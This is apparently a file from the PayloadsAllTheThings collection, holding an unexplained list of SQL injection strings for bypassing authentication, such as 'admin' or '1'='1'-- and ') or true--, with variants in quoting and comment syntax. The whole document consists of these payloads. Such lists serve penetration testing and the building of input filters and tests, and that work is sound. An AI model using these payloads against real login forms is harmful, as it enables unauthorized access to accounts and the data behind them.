 PayloadsAllTheThings / SQL Injection /
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
or 2 like 2
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' -- -
admin' #
admin'/*
admin' or '2' LIKE '1
admin' or 2 LIKE 2--
admin' or 2 LIKE 2#
admin') or 2 LIKE 2#
admin') or 2 LIKE 2--
admin') or ('2' LIKE '2
admin') or ('2' LIKE '2'#
admin') or ('2' LIKE '2'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*